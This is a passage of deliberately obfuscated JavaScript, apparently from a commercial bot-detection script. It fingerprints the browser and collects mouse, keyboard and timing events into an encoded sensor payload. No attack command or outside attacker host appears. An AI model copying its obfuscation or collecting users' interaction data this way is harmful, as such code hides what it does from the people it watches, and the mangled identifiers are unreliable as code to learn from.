Pf()[rs(r4)],'undefined')?Pf()[rs(rM)].apply(null,[Op,AYN,Sp]):Pf()[rs(Kk)].call(null,wM,Bf,Kx)]);var QWN=TK[Cg(typeof Gx()[sL(CQ)],'undefined')?Gx()[sL(kZ)](Vp,tM):Gx()[sL(Iw)].apply(null,[hT,lz])][Pf()[rs(Sr)](KB,Qd,lt)]?Pf()[rs(xVN)](z3,v4,r4):Pf()[rs(cp)].apply(null,[YC,Kk,KM]);var AlN=TK[Gx()[sL(Iw)](hT,lz)][qf()[XM(XC)](ZG,hL,BfN,Uc)]?Rl()[vQ(d0)](tJ,lG):Rl()[vQ(pm)](Rn,C6N);var NqN=TK[Gx()[sL(Iw)](hT,lz)][Pf()[rs(OW)](GZ,RT,Kx)]?PG()[Gt(pZ)](kZ,Hf,xG,Iw,sQ,KM):gZ(typeof Gx()[sL(Fl)],'undefined')?Gx()[sL(pt)].call(null,Uc,qN):Gx()[sL(kZ)](LS,xvN);var Y0N=Pf()[rs(tM)](FV,Zw,fS)[LW()[O4(sQ)](PL,HYN,hDN,zr)](QWN,Cg(typeof Rl()[vQ(cJ)],mm([],[][[]]))?Rl()[vQ(GL)](cPN,cG):Rl()[vQ(Tx)](Rx,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,hDN,sQ])](AlN,Rl()[vQ(Tx)](Rx,Ds))[LW()[O4(sQ)](PL,HYN,hDN,fQ)](NqN);var cbN=qdN();var cTN=TK[gZ(typeof Rl()[vQ(HA)],mm([],[][[]]))?Rl()[vQ(tM)](ZB,v4):Rl()[vQ(GL)](F4,Ht)][Gx()[sL(mb)](pM,YM)][gZ(typeof LW()[O4(lS)],mm([],[][[]]))?LW()[O4(GL)].call(null,sQ,Zw,Eq,wNN):LW()[O4(Xp)](G1N,z7,Cq,xn)](new (TK[vC()[Hn(gM)](Xk,qT)])(vC()[Hn(z7)](mEN,xB),vC()[Hn(zr)].call(null,I3,mF)),Pf()[rs(tM)].call(null,FV,Zw,d5));var MTN=Pf()[rs(tM)].call(null,FV,Zw,XC)[LW()[O4(sQ)].apply(null,[PL,HYN,hDN,Mc])](HwN,Rl()[vQ(Tx)](Rx,Ds))[LW()[O4(sQ)](PL,HYN,hDN,AS)](gTN);if(dn(htN[Rl()[vQ(URN)].apply(null,[OS,Oq])])&&(Cg(tjN,dn([]))||fJ(gTN,Qd))){htN=TK[vC()[Hn(vn)].apply(null,[Ts,j5])][Pf()[rs(NT)](V8,OW,dn(dn([])))](htN,j6N(),JH(UV,[Rl()[vQ(URN)](OS,Oq),dn(dn({}))]));}var RtN=VO(),WBN=scN(RtN,kZ),hJN=WBN[Qd],mgN=WBN[An],B8N=WBN[Dq[IM]],vpN=WBN[Xp];var EhN=MX(),TBN=scN(EhN,kZ),KBN=TBN[Qd],YqN=TBN[An],BbN=TBN[rM],IBN=TBN[Xp];var StN=tDN(),wpN=scN(StN,PL),vTN=wpN[Qd],pgN=wpN[An],tbN=wpN[Dq[IM]],BlN=wpN[Xp],fgN=wpN[kZ],QqN=wpN[Pl];QPN();var NGN=mm(mm(mm(mm(mm(hJN,mgN),WtN),slN),B8N),vpN);var NBN=Cg(typeof Rl()[vQ(pm)],'undefined')?Rl()[vQ(GL)].call(null,YG,LNN):Rl()[vQ(pt)](MIN,g3);var n3N=qX(TK[Gx()[sL(Iw)](hT,lz)].bmak[Pf()[rs(Kk)](wM,Bf,GL)]);var PkN=Ks(VjN(),TK[Cg(typeof Gx()[sL(Is)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,v9N,VPN):Gx()[sL(Iw)](hT,lz)].bmak[Pf()[rs(Kk)](wM,Bf,Is)]);var D3N=TK[Rl()[vQ(sQ)](Xs,xn)](Zt(ThN,PL),Dq[GL]);var qgN=AJ(pz,[]);var tgN=VjN();var gGN=Pf()[rs(tM)].call(null,FV,Zw,G3)[LW()[O4(sQ)](PL,HYN,hDN,tM)](HQ(htN[Gx()[sL(wNN)].apply(null,[cJ,d7])]));var AGN=KEN();var r0N=rbN(AGN,tjN);if(TK[Gx()[sL(Iw)].call(null,hT,lz)].bmak[LW()[O4(Mm)](bL,Kx,w9N,wNN)]){YGN();kpN();bBN=nxN(mV,[]);LqN=nxN(xU,[]);rrN=nxN(UK,[]);g8N=nxN(A6,[]);}var GTN=NJN();var g0N=D1N()(JH(UV,[Gx()[sL(c3)].apply(null,[tp,bZ]),TK[Cg(typeof Gx()[sL(Vt)],'undefined')?Gx()[sL(kZ)](tnN,VEN):Gx()[sL(Iw)].apply(null,[hT,lz])].bmak[Pf()[rs(Kk)](wM,Bf,dn({}))],Cg(typeof Rl()[vQ(Jc)],mm('',[][[]]))?Rl()[vQ(GL)](Zh,ZdN):Rl()[vQ(c3)].call(null,RL,WW),AJ(rv,[GTN]),Gx()[sL(p4)].call(null,XUN,Rc),pgN,PG()[Gt(Uc)](PL,dn(dn([])),xG,bk,dn(Qd),PT),NGN,Pf()[rs(zJ)](km,d0,g3),BtN]));OgN=IV(BtN,g0N,gTN,NGN);var DbN=Ks(VjN(),tgN);var PBN=[JH(UV,[vC()[Hn(pQ)].call(null,I5,P7),mm(hJN,An)]),JH(UV,[LW()[O4(pZ)].apply(null,[kZ,Mc,Q0,DL]),mm(mgN,HA)]),JH(UV,[vC()[Hn(m4)].apply(null,[GX,w7]),mm(B8N,HA)]),JH(UV,[Rl()[vQ(p4)].apply(null,[MU,dk]),WtN]),JH(UV,[Rl()[vQ(z7)](Ad,I3),slN]),JH(UV,[Pf()[rs(Xk)].apply(null,[IL,dk,hL]),vpN]),JH(UV,[Cg(typeof vC()[Hn(YS)],'undefined')?vC()[Hn(PL)].apply(null,[Wx,tJ]):vC()[Hn(Jh)](Ds,nL),NGN]),JH(UV,[PG()[Gt(Fq)](kZ,tM,J0,U4N,zC,Fl),BtN]),JH(UV,[PG()[Gt(zC)].apply(null,[rM,Hf,zPN,d0,hL,hM]),nhN]),JH(UV,[Rl()[vQ(pQ)](qZN,AKN),TK[Gx()[sL(Iw)].call(null,hT,lz)].bmak[Pf()[rs(Kk)].apply(null,[wM,Bf,Ds])]]),JH(UV,[Cg(typeof Rl()[vQ(NT)],'undefined')?Rl()[vQ(GL)](UG,ZMN):Rl()[vQ(m4)](GM,W0),htN[Rl()[vQ(XC)](XL,C4)]]),JH(UV,[vC()[Hn(TwN)](rM,CM),ThN]),JH(UV,[Gx()[sL(z7)](kH,WZ),KBN]),JH(UV,[PG()[Gt(XC)].call(null,rM,BJ,Q0,Uk,GS,Uc),YqN]),JH(UV,[Pf()[rs(D2N)].call(null,fw,BJ,UL),D3N]),JH(UV,[Pf()[rs(NQ)](bkN,pm,UL),IBN]),JH(UV,[Pf()[rs(pm)](HM,FH,dn(dn(An))),BbN]),JH(UV,[Gx()[sL(pQ)].call(null,TwN,qS),PkN]),JH(UV,[Rl()[vQ(Jh)](AQ,Nr),QCN]),JH(UV,[Rl()[vQ(pM)](wxN,cw),htN[Pf()[rs(VYN)].apply(null,[qB,XG,zh])]]),JH(UV,[Cg(typeof qf()[XM(kZ)],mm([],[][[]]))?qf()[XM(An)](U4,FpN,Qg,WwN):qf()[XM(kw)](ct,kZ,Eq,P0),htN[Rl()[vQ(Xk)](svN,kZ)]]),JH(UV,[Rl()[vQ(TwN)].call(null,EM,U4),qgN]),JH(UV,[vC()[Hn(TW)].call(null,NT,lwN),NBN]),JH(UV,[vC()[Hn(N8)](XG,xH),n3N[Qd]]),JH(UV,[Pf()[rs(d0)](Or,rM,hL),n3N[An]]),JH(UV,[Pf()[rs(URN)](rg,Zm,dn([])),w5(f6,[])]),JH(UV,[vC()[Hn(Dw)].apply(null,[NX,ZjN]),lIN()]),JH(UV,[Gx()[sL(m4)](CQ,ck),Pf()[rs(tM)](FV,Zw,dn(dn(An)))]),JH(UV,[Gx()[sL(Jh)](ct,cE),Pf()[rs(tM)].apply(null,[FV,Zw,YS])[LW()[O4(sQ)].apply(null,[PL,HYN,hDN,kw])](OgN,Rl()[vQ(Tx)].apply(null,[Rx,Ds]))[Cg(typeof LW()[O4(Xp)],mm([],[][[]]))?LW()[O4(Xp)].apply(null,[Wr,wS,f8,Hg]):LW()[O4(sQ)].apply(null,[PL,HYN,hDN,bL])](DbN,Rl()[vQ(Tx)].apply(null,[Rx,Ds]))[gZ(typeof LW()[O4(DL)],mm([],[][[]]))?LW()[O4(sQ)](PL,HYN,hDN,Zm):LW()[O4(Xp)].call(null,CzN,Fq,MvN,E0)](PdN)]),JH(UV,[Cg(typeof Pf()[rs(Iw)],mm([],[][[]]))?Pf()[rs(rM)](Mm,fS,IM):Pf()[rs(pt)](HB,nm,Fl),bBN])];if(TK[vC()[Hn(Vb)].call(null,wNN,xM)]){PBN[gZ(typeof Gx()[sL(Jc)],mm('',[][[]]))?Gx()[sL(tM)].call(null,FH,bg):Gx()[sL(kZ)].call(null,VPN,C1N)](JH(UV,[Pf()[rs(c3)](Or,s4,lt),TK[vC()[Hn(Vb)].apply(null,[wNN,xM])][Gx()[sL(AS)](Kk,cl)](p0N)||(gZ(typeof Pf()[rs(bL)],mm('',[][[]]))?Pf()[rs(tM)].call(null,FV,Zw,dn(dn([]))):Pf()[rs(rM)].call(null,TA,Xm,p5))]));}if(dn(l8N)&&(Cg(tjN,dn(YK))||xX(gTN,Qd))){EGN();l8N=dn(ZN);}var GBN=KTN();var PpN=XpN();var SqN,UpN,QbN;if(WkN){SqN=[][Cg(typeof LW()[O4(s4)],mm(Pf()[rs(tM)](FV,Zw,g3),[][[]]))?LW()[O4(Xp)](F0,Cq,hk,DG):LW()[O4(sQ)](PL,HYN,hDN,XJ)](vGN)[gZ(typeof LW()[O4(lt)],mm(Pf()[rs(tM)].call(null,FV,Zw,pr),[][[]]))?LW()[O4(sQ)](PL,HYN,hDN,Uc):LW()[O4(Xp)](hHN,cq,wYN,ct)]([JH(UV,[Gx()[sL(TwN)](gM,vZ),D0N]),JH(UV,[PG()[Gt(kw)].call(null,Xp,dn([]),QIN,Ir,PL,An),Pf()[rs(tM)](FV,Zw,Hg)])]);UpN=Pf()[rs(tM)].call(null,FV,Zw,fQ)[LW()[O4(sQ)].call(null,PL,HYN,hDN,Bf)](cqN,Rl()[vQ(Tx)].apply(null,[Rx,Ds]))[LW()[O4(sQ)].call(null,PL,HYN,hDN,tM)](AbN,Rl()[vQ(Tx)](Rx,Ds))[LW()[O4(sQ)](PL,HYN,hDN,CQ)](I4N,Rl()[vQ(Tx)].apply(null,[Rx,Ds]))[LW()[O4(sQ)].call(null,PL,HYN,hDN,Qd)](VhN,Gx()[sL(TW)](AS,DC))[gZ(typeof LW()[O4(XS)],'undefined')?LW()[O4(sQ)](PL,HYN,hDN,q7):LW()[O4(Xp)](rJ,tp,U5,tp)](LqN,Rl()[vQ(Tx)](Rx,Ds))[Cg(typeof LW()[O4(Fl)],mm(Pf()[rs(tM)](FV,Zw,I5),[][[]]))?LW()[O4(Xp)](fZ,kp,jQN,AS):LW()[O4(sQ)].call(null,PL,HYN,hDN,lt)](rrN);QbN=Pf()[rs(tM)].call(null,FV,Zw,pq)[LW()[O4(sQ)].apply(null,[PL,HYN,hDN,Tx])](qpN,Cg(typeof LW()[O4(Fq)],mm(Pf()[rs(tM)].call(null,FV,Zw,pr),[][[]]))?LW()[O4(Xp)](tIN,XW,hd,Hg):LW()[O4(Uc)].call(null,Xp,vdN,ES,zh))[LW()[O4(sQ)].apply(null,[PL,HYN,hDN,SC])](g8N,Rl()[vQ(Tx)](Rx,Ds));}E3N=JH(UV,[Rl()[vQ(TW)](O,NQ),XfN,Rl()[vQ(N8)](dC,d0),htN[Gx()[sL(wNN)](cJ,d7)],vC()[Hn(s5)](XS,Fw),gGN,Gx()[sL(N8)].apply(null,[Jc,f3]),g0N,Cg(typeof Pf()[rs(hT)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[EqN,w3,zh]):Pf()[rs(p4)](g7,Tx,kp),GTN,Rl()[vQ(Dw)](EZ,cp),Y0N,gZ(typeof Rl()[vQ(Is)],'undefined')?Rl()[vQ(s5)].apply(null,[md,ffN]):Rl()[vQ(GL)](bd,WPN),cbN,Gx()[sL(Dw)](cw,Ng),YZN,Gx()[sL(s5)].call(null,pm,Js),vhN,Gx()[sL(mEN)](gL,MC),MTN,Gx()[sL(cw)](URN,Ss),vTN,Gx()[sL(GFN)].call(null,pQ,FM),qlN,Rl()[vQ(mEN)].apply(null,[C3,nm]),pgN,Pf()[rs(z7)](H8N,l8,G3),kWN,vC()[Hn(mEN)].apply(null,[ImN,cs]),cTN,PG()[Gt(BJ)](Xp,Pl,RKN,Vx,q7,WW),BlN,Gx()[sL(lpN)](Dx,Gn),PBN,Rl()[vQ(cw)].apply(null,[pw,G3]),AtN,Rl()[vQ(GFN)].call(null,NL,C5),tbN,Gx()[sL(wr)](Hf,W8),PpN,LW()[O4(Fq)](Xp,pr,RKN,Fq),m4N,Rl()[vQ(lpN)](UZ,Wq),SqN,Cg(typeof vC()[Hn(FH)],mm('',[][[]]))?vC()[Hn(PL)](WFN,pxN):vC()[Hn(cw)].call(null,XJ,qG),UpN,Gx()[sL(hk)](fQ,Nx),QbN,Pf()[rs(pQ)].call(null,JB,VYN,XC),FtN,Pf()[rs(m4)](VL,D2N,pr),fgN,qf()[XM(BJ)].apply(null,[pr,rM,zPN,QVN]),QqN,vC()[Hn(GFN)](XUN,tw),C4N,Gx()[sL(ss)](rM,JB),qtN,qf()[XM(bb)].call(null,G3,Xp,QIN,rM),YUN,vC()[Hn(lpN)](fk,SL),mJN,Rl()[vQ(wr)](wZ,zJ),MGN?An:Qd,LW()[O4(pr)](Xp,f5,Q0,Vb),r0N[LW()[O4(pr)](Xp,f5,Q0,fS)],vC()[Hn(p4)](IW,w7),r0N[vC()[Hn(p4)].apply(null,[IW,w7])]]);if((pHN()||lZN())&&dn(v7N)){E3N[Rl()[vQ(mEN)](C3,nm)]=Pf()[rs(tM)](FV,Zw,gL);}if(WkN){E3N[LW()[O4(zC)].call(null,kZ,P8,QIN,GL)]=xWN;E3N[Pf()[rs(Jh)](jzN,Jx,MB)]=ZhN;E3N[Rl()[vQ(hk)].call(null,Lc,bIN)]=zhN;E3N[gZ(typeof Pf()[rs(XJ)],mm('',[][[]]))?Pf()[rs(TwN)].apply(null,[cQ,Ob,dn(dn(An))]):Pf()[rs(rM)](E4,FS,dn(dn({})))]=GGN;E3N[LW()[O4(XC)](kZ,pM,QIN,XJ)]=pGN;E3N[Rl()[vQ(ss)](Gl,lpN)]=tpN;E3N[gZ(typeof Pf()[rs(Ds)],mm('',[][[]]))?Pf()[rs(TW)](lx,cJ,gM):Pf()[rs(rM)](xsN,WM,dn({}))]=UgN;E3N[gZ(typeof Gx()[sL(lG)],mm([],[][[]]))?Gx()[sL(bIN)](nk,Ul):Gx()[sL(kZ)](Fr,sr)]=mpN;}if(ghN){E3N[Cg(typeof vC()[Hn(kZ)],mm('',[][[]]))?vC()[Hn(PL)](pn,G4N):vC()[Hn(wr)](Vt,YM)]=Pf()[rs(Pl)].apply(null,[Om,rq,zr]);}else{E3N[Cg(typeof qf()[XM(lS)],mm([],[][[]]))?qf()[XM(An)].call(null,Zm,Xp,sVN,BJ):qf()[XM(fQ)](Sm,Xp,w9N,Sk)]=GBN;}}catch(v4N){x7.splice(Ks(g4N,An),Infinity,MG);var f0N=Pf()[rs(tM)](FV,Zw,LM);try{if(v4N[gZ(typeof vC()[Hn(xVN)],mm('',[][[]]))?vC()[Hn(Vt)](xd,MM):vC()[Hn(PL)](xG,CfN)]&&lZ(typeof v4N[vC()[Hn(Vt)].apply(null,[xd,MM])],Gx()[sL(E0)](kZ,jzN))){f0N=v4N[gZ(typeof vC()[Hn(Wq)],mm([],[][[]]))?vC()[Hn(Vt)].apply(null,[xd,MM]):vC()[Hn(PL)].apply(null,[qS,YG])];}else if(Cg(typeof v4N,Gx()[sL(E0)](kZ,jzN))){f0N=v4N;}else if(X3(v4N,TK[Pf()[rs(s4)](VHN,GL,WW)])&&lZ(typeof v4N[PG()[Gt(rM)](sQ,XJ,Q0,FS,Xp,Hg)],Gx()[sL(E0)].call(null,kZ,jzN))){f0N=v4N[gZ(typeof PG()[Gt(XC)],'undefined')?PG()[Gt(rM)](sQ,DL,Q0,FS,Fl,zr):PG()[Gt(bL)].apply(null,[mO,s4,dx,l3N,PL,Ds])];}f0N=ZRN(xU,[f0N]);mqN(Pf()[rs(N8)].call(null,bs,wNN,CQ)[LW()[O4(sQ)].call(null,PL,HYN,hDN,PL)](f0N));E3N=JH(UV,[Pf()[rs(p4)].call(null,g7,Tx,rM),HFN(),Pf()[rs(Dw)](Yk,M8,g3),f0N]);}catch(AJN){x7.splice(Ks(g4N,An),Infinity,MG);if(AJN[vC()[Hn(Vt)].apply(null,[xd,MM])]&&lZ(typeof AJN[gZ(typeof vC()[Hn(ss)],'undefined')?vC()[Hn(Vt)].apply(null,[xd,MM]):vC()[Hn(PL)](QkN,lpN)],gZ(typeof Gx()[sL(Tx)],'undefined')?Gx()[sL(E0)].apply(null,[kZ,jzN]):Gx()[sL(kZ)].call(null,MRN,hDN))){f0N=AJN[vC()[Hn(Vt)].apply(null,[xd,MM])];}else if(Cg(typeof AJN,Gx()[sL(E0)].apply(null,[kZ,jzN]))){f0N=AJN;}f0N=ZRN(xU,[f0N]);mqN(Rl()[vQ(bIN)](YW,XUN)[LW()[O4(sQ)].call(null,PL,HYN,hDN,Is)](f0N));E3N[Pf()[rs(Dw)].apply(null,[Yk,M8,I5])]=f0N;}}try{var D4N=x7.length;var mrN=dn({});var gtN=Qd;var SJN=MqN||FPN();if(Cg(SJN[Qd],g6N)){var IlN=qf()[XM(d5)](kw,r4,vZN,qNN);E3N[Pf()[rs(Dw)](Yk,M8,Fl)]=IlN;}cfN=TK[gZ(typeof Pf()[rs(gL)],mm('',[][[]]))?Pf()[rs(ct)](J7,G3,YS):Pf()[rs(rM)].call(null,tCN,jwN,Tx)][Pf()[rs(bp)].call(null,CG,Jh,IM)](E3N);var EtN=VjN();cfN=ZRN(VV,[cfN,SJN[An]]);EtN=Ks(VjN(),EtN);var Y8N=VjN();cfN=DzN(cfN,SJN[Qd]);Y8N=Ks(VjN(),Y8N);var nTN=Pf()[rs(tM)].call(null,FV,Zw,Ht)[LW()[O4(sQ)](PL,HYN,hDN,Dx)](Ks(VjN(),RGN),Rl()[vQ(Tx)].call(null,Rx,Ds))[LW()[O4(sQ)].call(null,PL,HYN,hDN,G3)](w8N,Rl()[vQ(Tx)].apply(null,[Rx,Ds]))[LW()[O4(sQ)](PL,HYN,hDN,kp)](gtN,Rl()[vQ(Tx)](Rx,Ds))[LW()[O4(sQ)].call(null,PL,HYN,hDN,GS)](EtN,Rl()[vQ(Tx)](Rx,Ds))[LW()[O4(sQ)].call(null,PL,HYN,hDN,bb)](Y8N,Rl()[vQ(Tx)].call(null,Rx,Ds))[LW()[O4(sQ)](PL,HYN,hDN,NT)](EWN);var UTN=gZ(NpN,undefined)&&Cg(NpN,dn(dn({})))?spN(SJN):p8N(SJN);cfN=(gZ(typeof Pf()[rs(v0)],mm('',[][[]]))?Pf()[rs(tM)].call(null,FV,Zw,fS):Pf()[rs(rM)].call(null,Lx,kT,pr))[LW()[O4(sQ)].apply(null,[PL,HYN,hDN,hM])](UTN,Rl()[vQ(LM)].apply(null,[cx,LX]))[gZ(typeof LW()[O4(g3)],mm([],[][[]]))?LW()[O4(sQ)](PL,HYN,hDN,fS):LW()[O4(Xp)](Oq,zQN,WNN,cJ)](nTN,Rl()[vQ(LM)](cx,LX))[LW()[O4(sQ)].call(null,PL,HYN,hDN,pM)](cfN);}catch(TGN){x7.splice(Ks(D4N,An),Infinity,MG);}mqN(vC()[Hn(hk)].call(null,lt,zPN));x7.pop();};var wqN=function(){x7.push(hh);var SBN=xX(arguments[Cg(typeof vC()[Hn(z7)],mm([],[][[]]))?vC()[Hn(PL)](EnN,dCN):vC()[Hn(Qd)](kH,jL)],Qd)&&gZ(arguments[Dq[s4]],undefined)?arguments[Qd]:dn(dn(ZN));var QrN=xX(arguments[vC()[Hn(Qd)](kH,jL)],An)&&gZ(arguments[An],undefined)?arguments[An]:k3N;mJN=Dq[s4];if(CgN){TK[Gx()[sL(XG)].call(null,fS,O)](DBN);CgN=dn([]);mJN|=An;}if(DpN){TK[Gx()[sL(XG)].call(null,fS,O)](jJN);DpN=dn(YK);mJN|=rM;}if(JqN){TK[Cg(typeof Gx()[sL(Sr)],mm('',[][[]]))?Gx()[sL(kZ)](vnN,Ut):Gx()[sL(XG)].apply(null,[fS,O])](RhN);JqN=dn({});mJN|=Dq[hL];}if(t4N){TK[Gx()[sL(XG)].call(null,fS,O)](kqN);t4N=dn({});mJN|=Dq[An];}if(EpN){TK[Gx()[sL(XG)](fS,O)](EpN);}if(dn(KlN)){try{var v3N=x7.length;var LrN=dn(dn(ZN));PdN=mm(PdN,gZ(typeof PG()[Gt(An)],mm(Pf()[rs(tM)].call(null,pI,Zw,Hf),[][[]]))?PG()[Gt(kZ)].apply(null,[An,E0,CG,bd,dn(dn(An)),HA]):PG()[Gt(bL)].apply(null,[V5,hL,qEN,AdN,BJ,nm]));if(dn(dn(TK[Rl()[vQ(tM)](Fn,v4)][vC()[Hn(Xk)](DG,cL)]||TK[Rl()[vQ(tM)].apply(null,[Fn,v4])][Pf()[rs(s5)].apply(null,[sd,ZG,Uc])]))){PdN=mm(PdN,qf()[XM(Fq)](SC,An,xG,S0));WUN=TK[vC()[Hn(Iw)](Mc,QIN)][vC()[Hn(ss)](mjN,AC)](Zt(WUN,Dq[Fl]));}else{PdN=mm(PdN,Gx()[sL(d0)](mp,m1));WUN=TK[vC()[Hn(Iw)](Mc,QIN)][vC()[Hn(ss)].call(null,mjN,AC)](Zt(WUN,Dq[gM]));}}catch(fqN){x7.splice(Ks(v3N,An),Infinity,hh);PdN=mm(PdN,qf()[XM(zC)](tM,An,Tl,ff));WUN=TK[vC()[Hn(Iw)](Mc,QIN)][vC()[Hn(ss)].apply(null,[mjN,AC])](Zt(WUN,Dq[gM]));}KlN=dn(dn([]));}TK[Gx()[sL(Iw)](hT,qg)].bmak[Pf()[rs(Kk)].call(null,qd,Bf,WW)]=VjN();kWN=Pf()[rs(tM)].apply(null,[pI,Zw,kp]);mBN=Qd;WtN=Qd;qlN=Pf()[rs(tM)].apply(null,[pI,Zw,gM]);xBN=Qd;slN=Qd;YZN=Pf()[rs(tM)].apply(null,[pI,Zw,Dx]);WmN=Qd;gTN=Qd;MlN=Qd;zcN[Gx()[sL(Hg)].apply(null,[Oq,kn])]=Qd;R3N=Qd;OGN=Qd;m4N=Cg(typeof Pf()[rs(kp)],mm([],[][[]]))?Pf()[rs(rM)].call(null,JQN,zO,zC):Pf()[rs(tM)].apply(null,[pI,Zw,UL]);l8N=dn({});KtN=Cg(typeof Pf()[rs(E0)],mm('',[][[]]))?Pf()[rs(rM)](LT,XJ,p5):Pf()[rs(tM)](pI,Zw,CQ);VtN=gZ(typeof Pf()[rs(Mc)],'undefined')?Pf()[rs(tM)].apply(null,[pI,Zw,dn(dn(An))]):Pf()[rs(rM)].call(null,bFN,VA,gM);sWN=k5(An);vGN=[];cqN=Cg(typeof Pf()[rs(Tx)],mm([],[][[]]))?Pf()[rs(rM)](kH,wA,MB):Pf()[rs(tM)](pI,Zw,hL);FtN=gZ(typeof Pf()[rs(q7)],mm('',[][[]]))?Pf()[rs(tM)](pI,Zw,zC):Pf()[rs(rM)](X7,H4,Vp);AbN=gZ(typeof Pf()[rs(kl)],'undefined')?Pf()[rs(tM)].call(null,pI,Zw,xx):Pf()[rs(rM)].call(null,jVN,vIN,Hf);I4N=Pf()[rs(tM)](pI,Zw,ct);D0N=Pf()[rs(tM)].apply(null,[pI,Zw,PT]);qpN=Pf()[rs(tM)].apply(null,[pI,Zw,dn(dn([]))]);VhN=Pf()[rs(tM)].call(null,pI,Zw,bL);xWN=Pf()[rs(tM)](pI,Zw,pZ);ZhN=Pf()[rs(tM)](pI,Zw,AS);tpN=Cg(typeof Pf()[rs(CQ)],'undefined')?Pf()[rs(rM)].call(null,IRN,W1N,bb):Pf()[rs(tM)](pI,Zw,YS);WkN=dn([]);C4N=Qd;zhN=Pf()[rs(tM)](pI,Zw,Mm);GGN=Pf()[rs(tM)](pI,Zw,q7);pGN=Pf()[rs(tM)](pI,Zw,dn(dn(Qd)));UgN=Pf()[rs(tM)](pI,Zw,DL);mpN=Pf()[rs(tM)](pI,Zw,NT);WCN=k5(An);STN=dn([]);Y9N();qLN=dn({});YUN=JH(UV,[Rl()[vQ(D2N)].apply(null,[xL,DG]),k5(An)]);MGN=dn(YK);TK[LW()[O4(hd)](Iw,Qh,kHN,pr)](function(){QrN();},HS);x7.pop();if(SBN){HwN=k5(An);}else{HwN=Qd;}};var pMN=function(W8N){x7.push(Y3N);if(EpN){TK[Gx()[sL(XG)](fS,tIN)](EpN);}if(B5(W8N,Qd)){W8N=Qd;}EpN=TK[LW()[O4(hd)].apply(null,[Iw,Qh,dFN,hL])](function(){var VWN=SEN();if(gZ(VWN,k5(An))){HwN=nm;G3N=dn(dn({}));kcN(dn(dn(ZN)));}},W8N);x7.pop();};var p8N=function(T4N){x7.push(fmN);var CpN=Gx()[sL(Pl)](jVN,pk);var BqN=Rl()[vQ(Xp)](xf,Ip);var ClN=An;var jkN=zcN[Gx()[sL(Hg)](Oq,rO)];var rpN=XfN;var EBN=[CpN,BqN,ClN,jkN,T4N[Dq[s4]],rpN];var j8N=EBN[qf()[XM(Pl)].call(null,B4,kZ,f7N,Jq)](NrN);var plN;return x7.pop(),plN=j8N,plN;};var spN=function(UGN){x7.push(XUN);var QpN=Gx()[sL(Pl)](jVN,z5);var btN=Pf()[rs(Pl)](Dr,rq,pM);var v0N=vC()[Hn(Xp)](p4,l0N);var GlN=zcN[Gx()[sL(Hg)](Oq,NW)];var OhN=XfN;var TpN=[QpN,btN,v0N,GlN,UGN[Qd],OhN];var jGN=TpN[qf()[XM(Pl)](Mf,kZ,DxN,Jq)](NrN);var G8N;return x7.pop(),G8N=jGN,G8N;};var mqN=function(V0N){x7.push(Gr);if(tjN){x7.pop();return;}var f4N=V0N;if(Cg(typeof TK[Gx()[sL(Iw)](hT,bk)][gZ(typeof LW()[O4(r4)],'undefined')?LW()[O4(kw)](tM,CQ,qnN,hd):LW()[O4(Xp)](jVN,j4,C8,hM)],Gx()[sL(E0)](kZ,mZ))){TK[Gx()[sL(Iw)].apply(null,[hT,bk])][LW()[O4(kw)](tM,CQ,qnN,Mm)]=mm(TK[Gx()[sL(Iw)](hT,bk)][LW()[O4(kw)](tM,CQ,qnN,g3)],f4N);}else{TK[Cg(typeof Gx()[sL(p5)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,DgN,T5):Gx()[sL(Iw)].apply(null,[hT,bk])][LW()[O4(kw)].apply(null,[tM,CQ,qnN,sG])]=f4N;}x7.pop();};var CqN=function(xbN){BdN(xbN,An);};var fGN=function(sGN){BdN(sGN,rM);};var dJN=function(j4N){BdN(j4N,Xp);};var b4N=function(FWN){BdN(FWN,kZ);};var c8N=function(ZbN){qUN(ZbN,An);};var d4N=function(zpN){qUN(zpN,rM);};var FqN=function(UhN){qUN(UhN,Xp);};var FBN=function(KJN){x7.push(rW);qUN(KJN,vI[gZ(typeof qf()[XM(PL)],mm(Pf()[rs(tM)](C8,Zw,Fl),[][[]]))?qf()[XM(GS)](hM,Xp,xDN,OW):qf()[XM(An)](xn,XcN,xCN,sG)]());x7.pop();};var wTN=function(WWN){gQN(WWN,Xp);};var skN=function(jpN){gQN(jpN,kZ);};var z5N=function(RkN){EfN(RkN,An);x7.push(d0);if(RqN&&tjN&&(Cg(RkN[Pf()[rs(G3)](OxN,YS,Hf)],Rl()[vQ(XG)].call(null,fT,UL))||Cg(RkN[Rl()[vQ(G3)](m4,PJ)],vn))){kcN(dn({}),dn({}),dn([]),dn({}),dn(ZN));}x7.pop();};var f8N=function(n0N){EfN(n0N,rM);};var glN=function(MBN){EfN(MBN,Xp);};var EdN=function(qhN){x7.push(Sp);try{var LlN=x7.length;var dBN=dn([]);var jtN=An;if(TK[Rl()[vQ(tM)](kMN,v4)][qhN]){jtN=Qd;STN=dn(ZN);}else if(STN){STN=dn({});rwN();}TxN(jtN);}catch(HbN){x7.splice(Ks(LlN,An),Infinity,Sp);}x7.pop();};var csN=function(SGN,fpN){x7.push(gM);try{var tJN=x7.length;var NWN=dn([]);if(Cg(fpN[Cg(typeof vC()[Hn(LX)],mm([],[][[]]))?vC()[Hn(PL)](vO,U0):vC()[Hn(Ht)](BJ,xk)],TK[Gx()[sL(Iw)](hT,dQN)])){if(Cg(SGN,Dq[IM])){STN=dn(dn({}));}else if(Cg(SGN,Xp)){if(Cg(TK[Rl()[vQ(tM)].apply(null,[YW,v4])][Cg(typeof vC()[Hn(wb)],mm([],[][[]]))?vC()[Hn(PL)].call(null,sq,Qr):vC()[Hn(bIN)].call(null,Vb,b9N)],vC()[Hn(XG)].call(null,Wm,wm))&&STN){STN=dn([]);rwN();}}TxN(SGN);}}catch(J4N){x7.splice(Ks(tJN,An),Infinity,gM);}x7.pop();};var HgN=function(PhN){mQN(PhN,An);};var lJN=function(wBN){mQN(wBN,rM);};var nbN=function(qbN){mQN(qbN,Xp);};var blN=function(hpN){mQN(hpN,kZ);};var BTN=function(OBN){mQN(OBN,FH);};var LGN=function(S8N){mQN(S8N,Pl);};var NhN=function(rWN){x7.push(VA);var tGN=rWN&&rWN[vC()[Hn(Ht)].call(null,BJ,HH)]&&rWN[vC()[Hn(Ht)](BJ,HH)][Rl()[vQ(fS)](N7,KM)];var 